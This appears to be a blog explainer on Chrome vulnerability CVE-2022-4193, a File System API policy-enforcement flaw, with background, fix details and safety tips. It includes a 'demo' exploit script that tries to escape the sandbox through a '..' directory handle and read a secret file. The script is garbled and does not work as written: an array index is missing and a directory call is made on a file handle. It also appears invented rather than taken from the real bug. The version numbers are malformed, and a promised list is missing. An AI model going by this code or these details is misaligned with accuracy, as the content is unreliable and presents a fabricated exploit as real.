---

If you use Google Chrome, you depend on it to keep your private files and data safe from the web. But what happens if a website can reach into your computer’s files in ways it shouldn’t? That’s exactly the risk posed by CVE-2022-4193: Insufficient policy enforcement in File System API.
Let’s break down what went wrong, how it could be exploited, and what was done to fix it.
What is the File System API?
The File System Access API lets web apps read or save changes directly to files and folders on your device. Normally, this is tightly controlled:
What Was the Problem? (CVE-2022-4193)
Between Chrome versions 96 and 107 (up to 108..5359.71), the *policy enforcement* was not strict enough. A carefully made (crafted) HTML page could trick Chrome into letting it access or overwrite files *outside its allowed sandbox*.
This is what the official Chromium bug tracker said
> Insufficient policy enforcement in File System API. Allowed a remote attacker to bypass file system restrictions via a crafted HTML page.
Severity: Medium
Discovered by: Artem Galimov of Yandex Security Team
Fixed in: 108..5359.71 (November 29, 2022)
Exploitation Example
A remote attacker could make a web page. When opened in a vulnerable Chrome, that page could bypass the expected restrictions.
Real-world scenario:
Imagine a page that tricks you into opening a file picker, then secretly grabs more access than it should!
Here’s what a simplified (Demo) exploit might look like
<script>
async function exploitFileSystemAPI() {
// "fileHandle" is obtained after user picks a file/folder
const fileHandle = await window.showOpenFilePicker();
const file = await fileHandle[].getFile();
// Here's where a weakness might let us escape the sandbox
// For demonstration, try to traverse directories or open unexpected files
// This should be blocked, but due to insufficient policy enforcement, may succeed in old versions
try {
const rootAccess = await fileHandle[].getDirectoryHandle('..', {create: false});
const forbiddenFile = await rootAccess.getFileHandle('secret.txt');
const forbiddenContents = await (await forbiddenFile.getFile()).text();
alert("Hacked! Ready contents: " + forbiddenContents);
} catch(e) {
console.log("Attack blocked, as expected in newer Chrome: " + e.message);
}
}
</script>
<button onclick="exploitFileSystemAPI()">Try Exploit</button>
Note:
This code assumes you’re running a vulnerable version of Chrome. New versions block this.
The Fix
The Chrome team improved the enforcement logic, closing the hole that allowed any directory traversal or access beyond what the user granted.
Reference:
- Chrome release notes (Version 108..5359.71)
- Chromium bug 1377824 (now restricted)
Be Careful What You Click: Never grant file system access to suspicious web pages.
- Check Permissions: Chrome shows when a site asks for file/folder access—deny any request you don’t trust.
Final Thoughts
CVE-2022-4193 is a classic example of how small enforcement mistakes in a browser’s file handling can have big privacy impacts. Chrome has fixed this, but it’s a good reminder to stay updated and be cautious online.
*Further Reading:*
- File System Access API - MDN Docs
- Chrome Security Advisories
- National Vulnerability Database: CVE-2022-4193
*Keep this page bookmarked for more exclusive deep-dives into real-world browser vulnerabilities!*
Timeline
Published on: 11/30/2022 00:15:00 UTC
Last modified on: 05/03/2023 12:16:00 UTC